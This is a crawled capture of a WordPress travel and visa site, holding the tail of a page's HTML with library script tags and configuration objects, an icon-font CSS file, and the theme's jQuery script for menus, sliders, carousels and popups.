var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/lib/plyr/plyr.polyfilled.min.js?ver=3.8.3" id="tutor-plyr-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.8.3" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https:\/\/sarthitravels.in\/wp-admin\/admin-ajax.php","home_url":"https:\/\/sarthitravels.in","site_url":"https:\/\/sarthitravels.in","site_title":"Sarthi Travels","base_path":"\/","tutor_url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"17101eac36","loading_icon_url":"https:\/\/sarthitravels.in\/wp-admin\/images\/wpspin_light.gif","placeholder_img_src":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https:\/\/sarthitravels.in\/dashboard\/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/course-bundle\/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Subscription","description":"Manage subscription","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/subscription\/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-bank\/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Social Login","description":"Let users register & login through social networks.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/social-login\/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Content Drip","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/content-drip\/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-multi-instructors\/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Tutor Assignments","description":"Assess student learning with assignments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-assignments\/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Tutor Course Preview","description":"Offer free previews of specific lessons before enrollment.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-preview\/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Tutor Course Attachments","description":"Add unlimited attachments\/ private files to any Tutor course","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-course-attachments\/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Tutor Google Meet Integration","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-meet\/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Tutor Report","description":"Check your course performance through Tutor Report stats.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-report\/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"Email","description":"Send automated and customized emails for various Tutor events.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-email\/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendar","description":"Enable to let students view all your course events in one place.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/calendar\/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-notifications\/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Google Classroom Integration","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/google-classroom\/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-zoom\/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Quiz Export\/Import","description":"Save time by exporting\/importing quiz data with easy options.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/quiz-import-export\/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Enrollment","description":"Enable to manually enroll students in your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/enrollments\/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Tutor Certificate","description":"Enable to award certificates upon course completion.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-certificate\/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Gradebook","description":"Track student progress with a centralized gradebook.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/gradebook\/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Tutor Prerequisites","description":"Set course prerequisites to guide learning paths effectively.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-prerequisites\/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/buddypress\/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/wc-subscriptions\/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/pmpro\/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/restrict-content-pro\/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-weglot\/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/tutor-wpml\/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https:\/\/sarthitravels.in\/wp-content\/plugins\/tutor\/assets\/images\/addons\/h5p\/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https:\/\/sarthitravels.in\/wp-admin\/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"en","settings":[],"max_upload_size":"1 GB","post_id":"1086","best_watch_time":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.8.3" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/isotope.pkgd.min.js?ver=6.8.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/slick.min.js?ver=6.8.3" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.nice-select.min.js?ver=6.8.3" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/venobox.min.js?ver=6.8.3" id="jquery-venobox-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/backToTop.js?ver=6.8.3" id="jquery-backtotop-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.meanmenu.min.js?ver=6.8.3" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.counterup.min.js?ver=6.8.3" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-content/themes/visapass/assets/js/main.js?ver=6.8.3" id="visapass-main-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'1eb912ab798c'},
                    {'pod':'c13-prod-sxb1-eu-central-1'},
                                        {'xid':'45096435'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'visapass'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'262'},
                    {'wp_alloptions_bytes':'143414'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'223188'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sarthitravels.in/wp-content/themes/visapass/assets/css/flaticon.css?ver=6.8.3
body_size: 169
content:
@font-face {
    font-family: "flaticon";
    src: url("../fonts/flaticon.ttf?cbb668b3af45531b52082d6612443c8c") format("truetype"),
url("../fonts/flaticon.woff?cbb668b3af45531b52082d6612443c8c") format("woff"),
url("../fonts/flaticon.woff2?cbb668b3af45531b52082d6612443c8c") format("woff2"),
url("../fonts/flaticon.eot?cbb668b3af45531b52082d6612443c8c#iefix") format("embedded-opentype"),
url("../fonts/flaticon.svg?cbb668b3af45531b52082d6612443c8c#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-search:before {
    content: "\f101";
}
.flaticon-phone-call:before {
    content: "\f102";
}
.flaticon-passport:before {
    content: "\f103";
}
.flaticon-content:before {
    content: "\f104";
}
.flaticon-customer:before {
    content: "\f105";
}
.flaticon-passport-1:before {
    content: "\f106";
}
.flaticon-user:before {
    content: "\f107";
}
.flaticon-calendar:before {
    content: "\f108";
}
.flaticon-quote:before {
    content: "\f109";
}
.flaticon-explore:before {
    content: "\f10a";
}
.flaticon-ab-testing:before {
    content: "\f10b";
}
.flaticon-target:before {
    content: "\f10c";
}
.flaticon-cursor:before {
    content: "\f10d";
}
.flaticon-tap:before {
    content: "\f10e";
}
.flaticon-admission:before {
    content: "\f10f";
}
.flaticon-briefcase:before {
    content: "\f110";
}
.flaticon-hands:before {
    content: "\f111";
}
.flaticon-internship:before {
    content: "\f112";
}
.flaticon-education:before {
    content: "\f113";
}
.flaticon-coach:before {
    content: "\f114";
}
.flaticon-trophy:before {
    content: "\f115";
}
.flaticon-fair-trade:before {
    content: "\f116";
}
.flaticon-upper-right-arrow-black-symbol:before {
    content: "\f117";
}
.flaticon-play-button:before {
    content: "\f118";
}
.flaticon-download:before {
    content: "\f119";
}
.flaticon-paperwork:before {
    content: "\f11a";
}
.flaticon-requirement:before {
    content: "\f11b";
}
.flaticon-application:before {
    content: "\f11c";
}
.flaticon-pin:before {
    content: "\f11d";
}
.flaticon-list-interface-symbol:before {
    content: "\f11e";
}
.flaticon-clock:before {
    content: "\f11f";
}
.flaticon-time:before {
    content: "\f120";
}
.flaticon-webinar:before {
    content: "\f121";
}
.flaticon-duration:before {
    content: "\f122";
}
.flaticon-certificate:before {
    content: "\f123";
}
.flaticon-cash:before {
    content: "\f124";
}
.flaticon-check:before {
    content: "\f125";
}
.flaticon-play-button-1:before {
    content: "\f126";
}
.flaticon-translate:before {
    content: "\f127";
}


--- FILE ---
content_type: application/javascript
request_url: https://sarthitravels.in/wp-content/themes/visapass/assets/js/main.js?ver=6.8.3
body_size: 2029
content:
(function ($) {
	"use strict";
	
	//preloader activation
	var win =  $(window);
	win.on('load', function () {
		$('#preloader').delay(350).fadeOut('slow');
		$('body').delay(350).css({
			'overflow': 'visible'
		});
	})
	
	
		
	// meanmenu
	$('#mobile-menu').meanmenu({
		meanMenuContainer: '.mobile-menu',
		meanScreenWidth: "991"
	});
	
	//mobile side menu
	$('.side-toggle').on('click', function () {
		$('.side-info').addClass('info-open');
		$('.offcanvas-overlay').addClass('overlay-open');
	})
	
	$('.side-info-close,.offcanvas-overlay').on('click', function () {
		$('.side-info').removeClass('info-open');
		$('.offcanvas-overlay').removeClass('overlay-open');
	})
	
	//sticky menu activation
	win.on('scroll', function () {
		var scroll = win.scrollTop();
		if (scroll < 60) {
			$(".header-sticky").removeClass("sticky-menu");
		} else {
			$(".header-sticky").addClass("sticky-menu");
		}
	});
		
	// data - background
		$("[data-background]").each(function () {
			$(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
		})
	
		$("[data-bg-color]").each(function () {
			$(this).css("background-color", $(this).attr("data-bg-color"))
		})
	
	// menu-last class
	$('.main-menu nav > ul > li').slice(-4).addClass('menu-last');
	
	
	
	
	
	
	//venobox activation
	$('.venobox').venobox(); 
	
		
	// Scroll To Top Js
		function smoothSctollTop() {
			$('.smooth-scroll a').on('click', function (event) {
				var target = $(this.getAttribute('href'));
				if (target.length) {
					event.preventDefault();
					$('html, body').stop().animate({
						scrollTop: target.offset().top - 0
					}, 1500);
				}
			});
		}
		smoothSctollTop();
	
		// Show or hide the sticky footer button
		win.on('scroll', function(event) {
			if($(this).scrollTop() > 600){
				$('#scroll').fadeIn(200)
			} else{
				$('#scroll').fadeOut(200)
			}
		});
	
		//Animate the scroll to yop
		$('#scroll').on('click', function(event) {
			event.preventDefault();
	
			$('html, body').animate({
				scrollTop: 0,
			}, 1500);
		});
		
		
		// WOW active
		var wow = new WOW(
			{
				mobile: false,       // trigger animations on mobile devices (default is true)
			}
		);
		wow.init();
	
	// search bar
		
	var $searchWrap = $('.search-wrap');
	var $navSearch = $('.nav-search');
	var $searchClose = $('#search-close');
	
	$('.search-trigger').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).addClass("open");
	});
	
	$('.search-close').on('click', function (e) {
		e.preventDefault();
		$searchWrap.animate({ opacity: 'toggle' }, 500);
		$navSearch.add($searchClose).removeClass("open");
	});
	
	function closeSearch() {
		$searchWrap.fadeOut(200);
		$navSearch.add($searchClose).removeClass("open");
	}
	
	$(document.body).on('click', function (e) {
		closeSearch();
	});
	
	$(".search-trigger, .main-search-input").on('click', function (e) {
		e.stopPropagation();
	});
	
	
	
		/*------------------------------------
			Slider
		--------------------------------------*/
    function mainSlider() {

	    // Data-Background Js
		$("[data-background").each(function () {
			$(this).css(
				"background-image",
				"url( " + $(this).attr("data-background") + "  )"
			);
		});

		if (jQuery(".slider-active").length > 0) {
			let sliderActive1 = '.slider-active';
			let sliderInit1 = new Swiper(sliderActive1, {
				// Optional parameters
				slidesPerView: 1,
				slidesPerColumn: 1,
				paginationClickable: true,
				loop: false,
				effect: 'fade',
	
				autoplay: {
					delay: 5000,
				},
	
				// If we need pagination
				pagination: {
					el: '.swiper-paginations',
					// dynamicBullets: true,
					clickable: true,
				},
	
				// Navigation arrows
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
	
				a11y: false
			});

			if(jQuery(".slider-active").data('swipper_autoplay_stop') == '') {
				sliderInit1.autoplay.stop();
			}
	
			function animated_swiper(selector, init) {
				let animated = function animated() {
					$(selector + ' [data-animation]').each(function () {
						let anim = $(this).data('animation');
						let delay = $(this).data('delay');
						let duration = $(this).data('duration');
	
						$(this).removeClass('anim' + anim)
							.addClass(anim + ' animated')
							.css({
								webkitAnimationDelay: delay,
								animationDelay: delay,
								webkitAnimationDuration: duration,
								animationDuration: duration
							})
							.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
								$(this).removeClass(anim + ' animated');
							});
					});
				};
				animated();
				// Make animated when slide change
				init.on('slideChange', function () {
					$(sliderActive1 + ' [data-animation]').removeClass('animated');
				});
				init.on('slideChange', animated);
			}
	
			animated_swiper(sliderActive1, sliderInit1);
		}
	}
		
	
		// testimonial 2 activation
    function testimonialActive() {

		if (jQuery(".testimonial-active-2").length > 0) {
		let testimonial2 = new Swiper('.testimonial-active-2', {
			slidesPerView: 1,
			spaceBetween: 30,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			  dynamicBullets: true,
			},
			breakpoints: {
				640: {
				  slidesPerView: 1,
				},
				768: {
				  slidesPerView: 1,
				},
				1024: {
				  slidesPerView: 1,
				},
			  }
	
		  });
		}

		if (jQuery(".atestimonial-active").length > 0) {
		let atestimonial1 = new Swiper('.atestimonial-active', {
			slidesPerView: 1,
			spaceBetween: 30,
			// direction: 'vertical',
			loop: true,
		  
			// If we need pagination
			pagination: {
			  el: '.swiper-pagination',
			  clickable: true,
			},
		  
			// Navigation arrows
			navigation: {
			  nextEl: '.swiper-button-next',
			  prevEl: '.swiper-button-prev',
			},
		  
			// And if we need scrollbar
			scrollbar: {
			  el: '.swiper-scrollbar',
			},
	
		  });
		}



	  $(".textimonail-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 3,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: false,
		dots: true,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 2
		  },
		  992: {
			items: 3
		  }
		}
	  });


	  $(".testimonail2-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 1,
		navText: [
		  '<i class="fal fa-angle-left"></i>',
		  '<i class="fal fa-angle-right"></i>'
		],
		nav: true,
		dots: true,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 1
		  },
		  992: {
			items: 1
		  }
		}
	  });

	}
	
		
		// Nice activation
		$('select').niceSelect();
	
	// owlCarousel
    function brandActive() {

		  $(".brand-active").owlCarousel({
			loop: true,
			margin: 30,
			items: 4,
			navText: [
			  '<i class="fal fa-long-arrow-left"></i>',
			  '<i class="fal fa-long-arrow-right"></i>'
			],
			nav: true,
			dots: false,
			responsive: {
			  0: {
				items: 1
			  },
			  767: {
				items: 2
			  },
			  992: {
				items: 3
			  },
			  1199: {
				items: 4
			  },
			  1399: {
				items: 4
			  }
			}
		});

		$(".abbrand-active").owlCarousel({
			loop: true,
			margin: 0,
			items: 6,
			navText: [
			  '<i class="fal fa-long-arrow-left"></i>',
			  '<i class="fal fa-long-arrow-right"></i>'
			],
			nav: false,
			dots: false,
			responsive: {
			  0: {
				items: 1
			  },
			  767: {
				items: 3
			  },
			  992: {
				items: 6
			  }
			}
		});
	}
	
	// owlCarousel
    function countryActive() {

	  $(".countries-active").owlCarousel({
		loop: true,
		margin: 30,
		items: 4,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: true,
		dots: false,
		responsive: {
			0: {
				items: 1
			  },
			  767: {
				items: 2
			  },
			  992: {
				items: 3
			  },
			  1199: {
				items: 4
			  },
			  1399: {
				items: 4
			  }
		}
	  });
	}
	
	
	// owlCarousel
	$(".blog-gallery").owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		navText: [
		  '<i class="fal fa-long-arrow-left"></i>',
		  '<i class="fal fa-long-arrow-right"></i>'
		],
		nav: true,
		dots: false,
		responsive: {
		  0: {
			items: 1
		  },
		  767: {
			items: 1
		  },
		  992: {
			items: 1
		  }
		}
	  });
	
	
	
	
		   /* magnificPopup img view */
			$(".popup-image").magnificPopup({
				type: "image",
				gallery: {
				enabled: true
				}
			});
		   
			/* magnificPopup video view */
			$(".popup-video").magnificPopup({
				type: "iframe",
			});
		  // Counter Js
	
		$('.counter').counterUp({
			delay: 100,
			time: 1000
		});
	
	/*========== Project Grid  ==========*/
	$('.project-grid').imagesLoaded( function() {
	var $grid = $('.project-grid').isotope({});
	/*========== Project Filter  ==========*/
	$('.project-filter').on('click', 'li', function () {
		var filterValue = $(this).attr('data-filter');
		$grid.isotope({
			filter: filterValue
		});
	});
	
	//for menu active class
	$('.project-filter li').on('click', function(event) {
		$(this).siblings('.active').removeClass('active');
		$(this).addClass('active');
		event.preventDefault();
	});
	});
 

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/testimonial_slider.default', testimonialActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/country_list.default', countryActive);
        elementorFrontend.hooks.addAction('frontend/element_ready/brand.default', brandActive);
    });


	
	})(jQuery);